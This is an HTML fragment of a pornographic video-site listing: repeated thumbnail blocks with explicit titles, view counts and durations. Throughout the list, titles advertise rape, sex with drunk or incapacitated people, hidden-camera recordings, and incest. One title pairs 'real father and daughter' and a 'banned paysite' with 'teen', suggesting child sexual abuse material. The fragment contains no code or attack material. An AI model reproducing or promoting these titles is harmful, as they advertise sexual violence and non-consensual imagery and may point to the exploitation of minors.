                                    <li><i class="fa fa-clock-o"></i> 7:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731266217554/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90da4b652" src="/thumbs/554/2705852731266217554_0.v1563195840" alt="Teen Kimberly Gives Blowjob To A Big Black Cock - Gloryhole">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen Kimberly Gives Blowjob To A Big Black Cock - Gloryhole</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45058</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894763105916/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Pakistani Girl Impregnated By An Pervert Doctor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13609</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734093062359/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b622f0d7" src="/thumbs/359/2705852734093062359_0.v1515971040" alt="Sugar Lyn Beard Nude Boobs In Mike And Dave Need Wedding">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sugar Lyn Beard Nude Boobs In Mike And Dave Need Wedding</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6023</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13530508243415049923/">
                                <div class="preview-img">
                                    <img data-sg="bbc6058f473fa6c3" src="/thumbs/923/13530508243415049923_0.jpg" alt="College Drunk">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> College Drunk</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7348</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15833497994278661380/">
                                <div class="preview-img">
                                    <img data-sg="dbbbe2894cd6ed04" src="/thumbs/380/15833497994278661380_0.jpg" alt="incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3397</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8640203611277192576/">
                                <div class="preview-img">
                                    <img data-sg="77e82b681d396d80" src="/thumbs/576/8640203611277192576_0.jpg" alt="Anal Hell -- b. anal domination with extreme bondage, ATM, and piss drinking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Anal Hell -- b. anal domination with extreme bondage, ATM, and piss drinking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52636</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636576219116/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> indian sister and brother hiddencam anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16884</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894354746251/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510ea9eb8b" src="/thumbs/251/1892856894354746251_0.jpg" alt="Old husband watching his wife riding">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old husband watching his wife riding</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 44531</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895244435581/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75143b1807d" src="/thumbs/581/1892856895244435581_0.jpg" alt="Natural Way Of Milkmen Revival">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Natural Way Of Milkmen Revival</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5781</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732096210548/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93f1d6674" src="/thumbs/548/2705852732096210548_0.jpg" alt="India Pakistan">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> India Pakistan</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73864</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546531539552/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251784e9a60" src="/thumbs/552/1426482546531539552_0.jpg" alt="Petite teen sucks mature cock before riding it for cumshot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Petite teen sucks mature cock before riding it for cumshot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8968</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894394433970/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751110781b2" src="/thumbs/970/1892856894394433970_0.jpg" alt="Retro my wife">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Retro my wife</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545908191187/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25153270fd3" src="/thumbs/187/1426482545908191187_0.jpg" alt="Granny and teen slut titty bite each other">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Granny and teen slut titty bite each other</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545309395247/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512f76292f" src="/thumbs/247/1426482545309395247_0.jpg" alt="Blonde lesbian eaten out">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde lesbian eaten out</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732223120157/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb946ade31d" src="/thumbs/157/2705852732223120157_0.jpg" alt="Guy joins the swim team">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Guy joins the swim team</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2777</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731974001267/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb937d4a273" src="/thumbs/267/2705852731974001267_0.jpg" alt="Desi Sexy south Indian selfie video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Sexy south Indian selfie video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 155299</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897393840451/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751c3ced143" src="/thumbs/451/1892856897393840451_0.jpg" alt="Ebony slut wont let being pregnant stop her from fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ebony slut wont let being pregnant stop her from fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 167307</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640004228554/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real drunk sister ride on brother&rsquo;s dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29786</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16834337636934923710/">
                                <div class="preview-img">
                                    <img data-sg="e99f94e37e7eb5be" src="/thumbs/710/16834337636934923710_0.jpg" alt="Real Drunken Moms">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real Drunken Moms</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 950</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 26:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546370781501/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516eb9a13d" src="/thumbs/501/1426482546370781501_0.jpg" alt="Bending Braided Haired Brunette Beauty Over Da Pawn Shop Desk">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bending Braided Haired Brunette Beauty Over Da Pawn Shop Desk</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 82</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544851281304/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511427e598" src="/thumbs/304/1426482544851281304_0.jpg" alt="Kinky asian pee outside">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kinky asian pee outside</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 278</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546391794137/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516ffa41d9" src="/thumbs/137/1426482546391794137_0.jpg" alt="Masturbating twink pulling his cock in gym">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Masturbating twink pulling his cock in gym</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2718</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732058816399/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93ce2cf8f" src="/thumbs/399/2705852732058816399_0.jpg" alt="Mom and boy in shower">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom and boy in shower</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3949</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731204802616/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb909fb9838" src="/thumbs/616/2705852731204802616_0.jpg" alt="Early morning in Japan on the train">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Early morning in Japan on the train</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35375</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731446949224/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9186a7568" src="/thumbs/224/2705852731446949224_0.jpg" alt="Horrors">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horrors</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1639</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6924479669592356398/">
                                <div class="preview-img">
                                    <img data-sg="6018b1927077762e" src="/thumbs/398/6924479669592356398_0.jpg" alt="Drunken mom fucked her son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunken mom fucked her son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7326</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731174393934/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9082b984e" src="/thumbs/934/2705852731174393934_0.jpg" alt="Oral sex in the kitchen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Oral sex in the kitchen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11118</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732123025712/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb940b69130" src="/thumbs/712/2705852732123025712_0.jpg" alt="Teen Sofia Meshy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen Sofia Meshy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3991</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546647781366/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517f3c4ff6" src="/thumbs/366/1426482546647781366_0.jpg" alt="Sexy teen college country boys and arabic strippers gay porn party">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy teen college country boys and arabic strippers gay porn party</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1196</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10190432581544690011/">
                                <div class="preview-img">
                                    <img data-sg="8d6bb0711289c15b" src="/thumbs/11/10190432581544690011_0.jpg" alt="Curly brunette gets violently raped by her drunken friends">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Curly brunette gets violently raped by her drunken friends</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2242</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 31:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547575639730/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b68a4eb2" src="/thumbs/730/1426482547575639730_0.jpg" alt="DaughterSwap Teen Tennis Stars Ride Stepdads Cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> DaughterSwap Teen Tennis Stars Ride Stepdads Cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4043</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16834337638659795343/">
                                <div class="preview-img">
                                    <img data-sg="e99f94e3e54e298f" src="/thumbs/343/16834337638659795343_0.jpg" alt="Real Drunken Moms">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real Drunken Moms</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11441</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731253871325/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90ce852dd" src="/thumbs/325/2705852731253871325_0.jpg" alt="Anal Arm Fisting (Dutch)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Anal Arm Fisting (Dutch)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112985</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546270608615/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25168c11ce7" src="/thumbs/615/1426482546270608615_0.jpg" alt="brazilian teen ass destroyed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> brazilian teen ass destroyed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732657893544/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9609800a8" src="/thumbs/544/2705852732657893544_0.jpg" alt="PAKISTANI COLLAGE STUDENT AT STUDIO MAKING BY HIDDEN CAM">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PAKISTANI COLLAGE STUDENT AT STUDIO MAKING BY HIDDEN CAM</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5020</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734586650555/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300" alt="Flexi real doll rough anal fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Flexi real doll rough anal fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57058</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895452165597/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751501335dd" src="/thumbs/597/1892856895452165597_0.jpg" alt="Real mother and not daughter Webcam 85">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real mother and not daughter Webcam 85</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 27189</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731698159721/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92763a069" src="/thumbs/721/2705852731698159721_0.jpg" alt="Mature mom real son homemade ass hot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mature mom real son homemade ass hot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10388</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732098954083/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93f474363" src="/thumbs/83/2705852732098954083_0.jpg" alt="Cuckolds secret tapes Husband gets a surprise">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cuckolds secret tapes Husband gets a surprise</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10345</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545005560910/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511d5a044e" src="/thumbs/910/1426482545005560910_0.jpg" alt="Asian MILF mom saves her teen thief daughter from jail">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian MILF mom saves her teen thief daughter from jail</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17265</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546169613650/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25162bc0d52" src="/thumbs/650/1426482546169613650_0.jpg" alt="Busty tranny fucking a guys tight asshole ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty tranny fucking a guys tight asshole </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 77</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733117539162/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb97bfda35a" src="/thumbs/162/2705852733117539162_0.jpg" alt="Beautiful Mexican Teen Named Elizabeth Corrales...">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Beautiful Mexican Teen Named Elizabeth Corrales...</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13520181659192894722/">
                                <div class="preview-img">
                                    <img data-sg="bba1559606f1a502" src="/thumbs/722/13520181659192894722_0.jpg" alt="drunk stepsister">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk stepsister</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12568</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546166578160/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251628dbbf0" src="/thumbs/160/1426482546166578160_0.jpg" alt="Thailand interracial tiny monster cock Habitual Theft">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Thailand interracial tiny monster cock Habitual Theft</div>
                            </a>
